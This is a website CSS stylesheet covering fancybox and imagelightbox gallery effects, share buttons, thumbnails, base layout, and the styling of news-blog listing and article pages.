.fancybox-fx-slide.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: fade */
.fancybox-fx-fade.fancybox-slide--previous, .fancybox-fx-fade.fancybox-slide--next { opacity: 0; -webkit-transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); transition-timing-function: cubic-bezier(0.19, 1, 0.22, 1); }

.fancybox-fx-fade.fancybox-slide--current { opacity: 1; }

/* transitionEffect: zoom-in-out */
.fancybox-fx-zoom-in-out.fancybox-slide--previous { -webkit-transform: scale3d(1.5, 1.5, 1.5); transform: scale3d(1.5, 1.5, 1.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--next { -webkit-transform: scale3d(0.5, 0.5, 0.5); transform: scale3d(0.5, 0.5, 0.5); opacity: 0; }

.fancybox-fx-zoom-in-out.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1); transform: scale3d(1, 1, 1); opacity: 1; }

/* transitionEffect: rotate */
.fancybox-fx-rotate.fancybox-slide--previous { -webkit-transform: rotate(-360deg); transform: rotate(-360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--next { -webkit-transform: rotate(360deg); transform: rotate(360deg); opacity: 0; }

.fancybox-fx-rotate.fancybox-slide--current { -webkit-transform: rotate(0deg); transform: rotate(0deg); opacity: 1; }

/* transitionEffect: circular */
.fancybox-fx-circular.fancybox-slide--previous { -webkit-transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(-100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--next { -webkit-transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); transform: scale3d(0, 0, 0) translate3d(100%, 0, 0); opacity: 0; }

.fancybox-fx-circular.fancybox-slide--current { -webkit-transform: scale3d(1, 1, 1) translate3d(0, 0, 0); transform: scale3d(1, 1, 1) translate3d(0, 0, 0); opacity: 1; }

/* transitionEffect: tube */
.fancybox-fx-tube.fancybox-slide--previous { -webkit-transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); transform: translate3d(-100%, 0, 0) scale(0.1) skew(-10deg); }

.fancybox-fx-tube.fancybox-slide--next { -webkit-transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); transform: translate3d(100%, 0, 0) scale(0.1) skew(10deg); }

.fancybox-fx-tube.fancybox-slide--current { -webkit-transform: translate3d(0, 0, 0) scale(1); transform: translate3d(0, 0, 0) scale(1); }

/* Share */
.fancybox-share { padding: 30px; border-radius: 3px; background: #f4f4f4; max-width: 90%; text-align: center; }

.fancybox-share h1, .fancybox-share .sub-banner #sub-banner-container > *, .sub-banner .fancybox-share #sub-banner-container > * { color: #222; margin: 0 0 20px 0; font-size: 35px; font-weight: 700; }

.fancybox-share p { margin: 0; padding: 0; }

p.fancybox-share__links { margin-right: -10px; }

.fancybox-share__button { display: inline-block; text-decoration: none; margin: 0 10px 10px 0; padding: 0 15px; min-width: 130px; border: 0; border-radius: 3px; background: #fff; white-space: nowrap; font-size: 14px; font-weight: 700; line-height: 40px; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; color: #fff; -webkit-transition: all .2s; transition: all .2s; }

.fancybox-share__button:hover { text-decoration: none; }

.fancybox-share__button--fb { background: #3b5998; }

.fancybox-share__button--fb:hover { background: #344e86; }

.fancybox-share__button--pt { background: #bd081d; }

.fancybox-share__button--pt:hover { background: #aa0719; }

.fancybox-share__button--tw { background: #1da1f2; }

.fancybox-share__button--tw:hover { background: #0d95e8; }

.fancybox-share__button svg { position: relative; top: -1px; width: 25px; height: 25px; margin-right: 7px; vertical-align: middle; }

.fancybox-share__button svg path { fill: #fff; }

.fancybox-share__input { -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; margin: 10px 0 0 0; padding: 10px 15px; background: transparent; color: #5d5b5b; font-size: 14px; outline: none; border: 0; border-bottom: 2px solid #d7d7d7; }

/* Thumbs */
.fancybox-thumbs { display: none; position: absolute; top: 0; bottom: 0; right: 0; width: 212px; margin: 0; padding: 2px 2px 4px 2px; background: #fff; -webkit-tap-highlight-color: transparent; -webkit-overflow-scrolling: touch; -ms-overflow-style: -ms-autohiding-scrollbar; -webkit-box-sizing: border-box; box-sizing: border-box; z-index: 99995; }

.fancybox-thumbs-x { overflow-y: hidden; overflow-x: auto; }

.fancybox-show-thumbs .fancybox-thumbs { display: block; }

.fancybox-show-thumbs .fancybox-inner { right: 212px; }

.fancybox-thumbs > ul { list-style: none; position: absolute; position: relative; width: 100%; height: 100%; margin: 0; padding: 0; overflow-x: hidden; overflow-y: auto; font-size: 0; white-space: nowrap; }

.fancybox-thumbs-x > ul { overflow: hidden; }

.fancybox-thumbs-y > ul::-webkit-scrollbar { width: 7px; }

.fancybox-thumbs-y > ul::-webkit-scrollbar-track { background: #fff; border-radius: 10px; -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3); }

.fancybox-thumbs-y > ul::-webkit-scrollbar-thumb { background: #2a2a2a; border-radius: 10px; }

.fancybox-thumbs > ul > li { float: left; overflow: hidden; padding: 0; margin: 2px; width: 100px; height: 75px; max-width: calc(50% - 4px); max-height: calc(100% - 8px); position: relative; cursor: pointer; outline: none; -webkit-tap-highlight-color: transparent; -webkit-backface-visibility: hidden; backface-visibility: hidden; -webkit-box-sizing: border-box; box-sizing: border-box; }

li.fancybox-thumbs-loading { background: rgba(0, 0, 0, 0.1); }

.fancybox-thumbs > ul > li > img { position: absolute; top: 0; left: 0; max-width: none; max-height: none; -webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; user-select: none; }

.fancybox-thumbs > ul > li:before { content: ''; position: absolute; top: 0; right: 0; bottom: 0; left: 0; border: 4px solid #4ea7f9; z-index: 99991; opacity: 0; -webkit-transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); transition: all 0.2s cubic-bezier(0.25, 0.46, 0.45, 0.94); }

.fancybox-thumbs > ul > li.fancybox-thumbs-active:before { opacity: 1; }

/* Styling for Small-Screen Devices */
@media all and (max-width: 800px) { .fancybox-thumbs { width: 110px; }
  .fancybox-show-thumbs .fancybox-inner { right: 110px; }
  .fancybox-thumbs > ul > li { max-width: calc(100% - 10px); } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1, #container .sub-banner #sub-banner-container > *, .sub-banner #container #sub-banner-container > * { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span, #container .sub-banner #sub-banner-container > * span, .sub-banner #container #sub-banner-container > * span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

#container h1 a:hover, #container .sub-banner #sub-banner-container > * a:hover, .sub-banner #container #sub-banner-container > * a:hover, #container h1 a:hover span, #container .sub-banner #sub-banner-container > * a:hover span, .sub-banner #container #sub-banner-container > * a:hover span, #container h1 a:focus, #container .sub-banner #sub-banner-container > * a:focus, .sub-banner #container #sub-banner-container > * a:focus, #container h1 a:focus span, #container .sub-banner #sub-banner-container > * a:focus span, .sub-banner #container #sub-banner-container > * a:focus span { color: #666; }

#container h2 { border-top: 1px solid #ddd; padding-top: 1.875em; /* 30 */ margin-top: 1.875em; /* 30 */ margin-bottom: 0.625em; /* 10 */ }

#container h2 span { color: #666; }

#container h2[data-caption]:before { font-size: 0.875rem; font-weight: 300; color: #fff; background-color: #c00; display: inline-block; content: attr(data-caption); padding: 0.125rem 0.313rem; /* 2 5 */ margin-right: 0.625rem; /* 10 */ -webkit-transform: rotate(-8deg); transform: rotate(-8deg); }

#container li { display: inline-block; margin: 0.625em; /* 10 */ }

#container img { width: 8.75em; /* 140 */ height: 8.75em; /* 140 */ border-color: #eee; border: 0.625em solid rgba(255, 255, 255, 0.5); /* 10 */ -webkit-box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ box-shadow: 0 0 0.313em rgba(0, 0, 0, 0.05); /* 5 */ -webkit-transition: -webkit-box-shadow .3s ease, border-color .3s ease; -webkit-transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: border-color .3s ease, -webkit-box-shadow .3s ease; transition: box-shadow .3s ease, border-color .3s ease; transition: box-shadow .3s ease, border-color .3s ease, -webkit-box-shadow .3s ease; }

#container img:hover, #container img:focus { border-color: #fff; -webkit-box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ box-shadow: 0 0 0.938em rgba(0, 0, 0, 0.25); /* 15 */ }

/* IMAGE LIGHTBOX SELECTOR */
#imagelightbox { cursor: pointer; position: fixed; z-index: 10000; -ms-touch-action: none; touch-action: none; -webkit-box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ box-shadow: 0 0 3.125em rgba(0, 0, 0, 0.75); /* 50 */ }

/* ACTIVITY INDICATION */
#imagelightbox-loading, #imagelightbox-loading div { border-radius: 50%; }

#imagelightbox-loading { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); position: fixed; z-index: 10003; top: 50%; left: 50%; padding: 0.625em; /* 10 */ margin: -1.25em 0 0 -1.25em; /* 20 */ -webkit-box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ box-shadow: 0 0 2.5em rgba(0, 0, 0, 0.75); /* 40 */ }

#imagelightbox-loading div { width: 1.25em; /* 20 */ height: 1.25em; /* 20 */ background-color: #fff; -webkit-animation: imagelightbox-loading .5s ease infinite; animation: imagelightbox-loading .5s ease infinite; }

@-webkit-keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75); } }

@keyframes imagelightbox-loading { from { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); }
  50% { opacity: 1;
    -webkit-transform: scale(1);
            transform: scale(1); }
  to { opacity: .5;
    -webkit-transform: scale(0.75);
            transform: scale(0.75); } }

/* OVERLAY */
#imagelightbox-overlay { background-color: #fff; background-color: rgba(255, 255, 255, 0.9); position: fixed; z-index: 9998; top: 0; right: 0; bottom: 0; left: 0; }

/* "CLOSE" BUTTON */
#imagelightbox-close { width: 2.5em; /* 40 */ height: 2.5em; /* 40 */ text-align: left; background-color: #666; border-radius: 50%; position: fixed; z-index: 10002; top: 2.5em; /* 40 */ right: 2.5em; /* 40 */ padding: 0; -webkit-transition: color .3s ease; transition: color .3s ease; }

#imagelightbox-close:hover, #imagelightbox-close:focus { background-color: #111; }

#imagelightbox-close:before, #imagelightbox-close:after { width: 2px; background-color: #fff; content: ''; position: absolute; top: 20%; bottom: 20%; left: 50%; margin-left: -1px; }

#imagelightbox-close:before { -webkit-transform: rotate(45deg); transform: rotate(45deg); }

#imagelightbox-close:after { -webkit-transform: rotate(-45deg); transform: rotate(-45deg); }

/* CAPTION */
#imagelightbox-caption { text-align: center; color: #fff; background-color: #666; position: fixed; z-index: 10001; left: 0; right: 0; bottom: 0; padding: 0.625em; /* 10 */ }

/* NAVIGATION */
#imagelightbox-nav { background-color: #444; background-color: rgba(0, 0, 0, 0.5); border-radius: 20px; position: fixed; z-index: 10001; left: 50%; bottom: 3.75em; /* 60 */ padding: 0.313em; /* 5 */ -webkit-transform: translateX(-50%); transform: translateX(-50%); }

#imagelightbox-nav button { width: 1em; /* 20 */ height: 1em; /* 20 */ background-color: transparent; border: 1px solid #fff; border-radius: 50%; display: inline-block; margin: 0 0.313em; /* 5 */ }

#imagelightbox-nav button.active { background-color: #fff; }

/* ARROWS */
.imagelightbox-arrow { width: 3.75em; /* 60 */ height: 7.5em; /* 120 */ background-color: #444; background-color: rgba(0, 0, 0, 0.5); vertical-align: middle; display: none; position: fixed; z-index: 10001; padding: 0; top: 50%; margin-top: -3.75em; /* 60 */ }

.imagelightbox-arrow:hover, .imagelightbox-arrow:focus { background-color: #666; background-color: rgba(0, 0, 0, 0.75); }

.imagelightbox-arrow:active { background-color: #111; }

.imagelightbox-arrow-left { left: 2.5em; /* 40 */ }

.imagelightbox-arrow-right { right: 2.5em; /* 40 */ }

.imagelightbox-arrow:before { width: 0; height: 0; border: 1em solid transparent; content: ''; display: inline-block; margin-bottom: -0.125em; /* 2 */ }

.imagelightbox-arrow-left:before { border-left: none; border-right-color: #fff; margin-left: -0.313em; /* 5 */ }

.imagelightbox-arrow-right:before { border-right: none; border-left-color: #fff; margin-right: -0.313em; /* 5 */ }

#imagelightbox-loading, #imagelightbox-overlay, #imagelightbox-close, #imagelightbox-caption, #imagelightbox-nav, .imagelightbox-arrow { -webkit-animation: fade-in .25s linear; animation: fade-in .25s linear; }

@-webkit-keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@keyframes fade-in { from { opacity: 0; }
  to { opacity: 1; } }

@media only screen and (max-width: 41.25em) { /* 660 */
  #container { width: 100%; }
  #imagelightbox-close { top: 1.25em; /* 20 */ right: 1.25em; /* 20 */ }
  #imagelightbox-nav { bottom: 1.25em; /* 20 */ }
  .imagelightbox-arrow { width: 2.5em; /* 40 */ height: 3.75em; /* 60 */ margin-top: -2.75em; /* 30 */ }
  .imagelightbox-arrow-left { left: 1.25em; /* 20 */ }
  .imagelightbox-arrow-right { right: 1.25em; /* 20 */ } }

@media only screen and (max-width: 20em) { /* 320 */
  .imagelightbox-arrow-left { left: 0; }
  .imagelightbox-arrow-right { right: 0; } }

/*======================================= Base Settings =======================================*/
body { background-color: #fff; }

.wrapper { overflow: hidden; }

blockquote { padding: 0; border: 0; }

blockquote q { display: block; font-size: 1rem; font-weight: 300; margin-bottom: 0.55556rem; font-style: italic; }

blockquote cite { font-style: normal; font-size: 1rem; font-weight: 700; }

blockquote cite span { display: block; font-weight: 300; font-size: 0.88889rem; font-style: italic; }

blockquote cite::before { content: none; }

.h3-box { border: 1px solid #ccc; border-radius: 5px; overflow: hidden; margin: 0 0 1.66667rem 0; padding: 0 1.66667rem 1.66667rem; }

.h3-box h3 { margin: 0 -1.66667rem 1.11111rem; padding: 0.66667rem 1.66667rem; line-height: auto; border: 1px solid #ccc; color: #fff; background-color: #777; }

.h3-box > *:last-child { margin-bottom: 0; }

nav ul { margin: 0; padding: 0; }

nav ul ul { margin: 0; padding: 0; }

nav li { margin: 0; padding: 0; list-style: none; }

.content { background-color: #fff; }

.content .content-text > *:last-child { margin-bottom: 0; }

.frame, .picframe { border: 5px solid #fff; -webkit-box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); box-shadow: 0 0 2px rgba(50, 50, 50, 0.4); }

.noframe, .picframe, .innerframe { display: block; margin: 0 auto 1.11111rem; }

@media print, screen and (min-width: 40em) { .noframe.left, .left.picframe, .left.innerframe { margin-right: 1.66667rem; float: left; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.left, .left.picframe, .left.innerframe { max-width: 40%; } }

@media print, screen and (min-width: 40em) { .noframe.right, .right.picframe, .right.innerframe { margin-left: 1.66667rem; float: right; width: auto; } }

@media print, screen and (min-width: 64em) { .noframe.right, .right.picframe, .right.innerframe { max-width: 40%; } }

.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.55556rem 1.66667rem; text-align: center; color: #000; }

.button { text-decoration: none; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.66667rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.66667rem 0; }

.downloads_ind_table { width: 16.66667rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4.44444rem !important; height: 4.44444rem; }

.articles-list article, .articles-primary { margin: 0 0 1.66667rem; padding: 0 0 1.66667rem; border-bottom: 1px solid #BE2723; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; border: 1px solid #3d0c0b; background: #931e1b; }

.paged-results a.page-notselected { padding: 0.22222rem 0.33333rem; margin: 0 0.22222rem 0 0; background: transparent; border: 1px solid #681513; }

.paged-results a.page-notselected:hover { color: #fff; background: #931e1b; border: 1px solid #3d0c0b; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { float: left; margin: 0 1.66667rem 0 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content, .news-blog-individual-post-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0 0.55556rem; padding: 0.27778rem 0.83333rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu a, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 3.05556rem; padding: 0.27778rem 0.55556rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.27778rem; padding: 0.55556rem; color: #BE2723; font-size: 1rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0 0.27778rem; text-align: center; }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { text-align: center; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-previous { margin: 0 0.55556rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next, .news-blog-individual-post-page.content .content-text .blog-page-top-nav-menu .blog-page-top-nav-button.button-next { margin: 0 0.55556rem; text-align: left; } }

.news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0 0 0.55556rem; height: 3.05556rem; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .content-text .blog-page-search input#Search, .news-blog-individual-post-page.content .content-text .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 1rem; }

.news-blog-home-page.content .content-text .blog-page-search ::-webkit-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-webkit-input-placeholder { color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search ::-moz-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search :-ms-input-placeholder, .news-blog-individual-post-page.content .content-text .blog-page-search :-ms-input-placeholder { color: #BE2723; opacity: 1; }

.news-blog-home-page.content .content-text .blog-page-search select.form_select[data-selected=""], .news-blog-individual-post-page.content .content-text .blog-page-search select.form_select[data-selected=""] { color: #BE2723; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-bottom: 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 1.11111rem 0 0; text-align: left; }
  .news-blog-home-page.content .content-text .blog-page-search input.form-submit-button, .news-blog-individual-post-page.content .content-text .blog-page-search input.form-submit-button { right: -1.11111rem; } }

.news-blog-home-page.content .content-text .blog-page-articles a, .news-blog-individual-post-page.content .content-text .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { display: block; position: relative; margin: 1.11111rem 0; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #BE2723; border-bottom: 1px solid #BE2723; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { padding: 0.55556rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.32222rem; font-weight: bold; line-height: 1; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-snippet { margin: 0.27778rem 0; color: #BE2723; font-size: 0.88889rem; line-height: 1.3; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading { margin: 0.83333rem 0 0.55556rem; color: #BE2723; font-family: "Ubuntu", Helvetica, Roboto, Arial, sans-serif; font-size: 1.33333rem; font-weight: bold; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-additional-article-wrapper .blog-page-additional-article-snippet { color: #BE2723; font-size: 0.88889rem; line-height: 1.2; }

.news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0.55556rem 0.83333rem 0 0.83333rem; padding: 0.55556rem 0 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr { margin: 0.83333rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .content-text .blog-page-article-nav hr::after, .news-blog-individual-post-page.content .content-text .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .content-text .blog-page-article-nav a, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a { padding: 0.16667rem 0.44444rem; color: #BE2723; font-size: 0.88889rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .content-text .blog-page-article-nav a:hover, .news-blog-home-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a:hover, .news-blog-individual-post-page.content .content-text .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #BE2723; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0.55556rem; }
  .news-blog-home-page.content .content-text .blog-page-heading, .news-blog-individual-post-page.content .content-text .blog-page-heading { margin: 0 0.55556rem 0 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search, .news-blog-individual-post-page.content .content-text .blog-page-search { margin-right: 0.83333rem; }
  .news-blog-home-page.content .content-text .blog-page-search input, .news-blog-individual-post-page.content .content-text .blog-page-search input { margin: 0; padding-right: 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper { margin: 0 0 2.22222rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.83333rem 1.11111rem; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading, .news-blog-individual-post-page.content .content-text .blog-page-articles .blog-page-main-article-wrapper .blog-page-main-article-preview .blog-page-main-article-heading { font-size: 1.88889rem; }
  .news-blog-home-page.content .content-text .blog-page-additional-article-wrapper, .news-blog-individual-post-page.content .content-text .blog-page-additional-article-wrapper { margin: 0 auto 2.77778rem; }
  .news-blog-home-page.content .content-text .blog-page-article-nav, .news-blog-individual-post-page.content .content-text .blog-page-article-nav { margin: 0; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-text, .news-blog-individual-post-page.content .content-text { padding: 2.22222rem 0.55556rem 8.33333rem 0; } }

